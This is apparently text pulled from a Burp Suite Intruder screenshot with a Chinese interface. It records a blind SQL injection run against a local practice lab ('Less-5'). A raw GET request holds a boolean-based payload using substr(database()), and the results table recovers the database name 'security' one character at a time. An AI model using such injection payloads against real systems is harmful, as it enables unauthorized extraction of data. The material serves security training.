 Intruder attack 1
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 Payload1 Payload2 状态 错误 超时 长
0 200 933
182 1 s 200 933
43 2 e 200 933
24 3 c 200 933
205 4 u 200 933
176 5 r 200 933
87 6 i 200 933
198 7 t 200 933
249 8 y 200 933
1 0 a 200 949
11 0 b 200 949
21 0 c 200 949
31 0 d 200 949
41 0 e 200 949
51 0 f 200 949
请求 响应
Raw 参数 头 Hex
GET /Less-5/?id=1%20%27%20and%20if(substr((database()),8,1)=%22y%22,1,2)=1--%20- HTTP/1.1
Host: 192.168.10.128:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1